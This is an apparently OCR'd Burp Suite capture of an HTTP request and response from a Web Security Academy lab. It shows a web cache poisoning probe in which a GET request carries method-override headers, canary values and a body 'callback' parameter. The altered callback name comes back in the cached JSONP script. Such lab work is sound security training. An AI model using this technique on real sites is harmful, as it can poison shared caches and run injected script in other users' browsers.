 Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?h8tapbga8=1 HTTP/2
2 Host: 0a9f0067040d5d458126939800b000a0.web-security-academy.net
3 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 Accept-Language: en-US
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36 h8tapbga8
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*, text/h8tapbga8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer:
https://0a9f0067040d5d458126939800b000a0.web-security-academy.net/
13 Accept-Encoding: gzip, deflate, br, h8tapbga8
14 Priority: u=1
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 33
17 X-Http-Method-Override: POST
18 X-Http-Method: POST
19 X-Method-Override: POST
20 Origin: https://h8tapbga8.com
21
22 callback=setCountryCookieqcr594o5
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 1
6 X-Cache: hit
7 Content-Length: 209
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 setCountryCookieqcr594o5({
"country":"United Kingdom"
}
);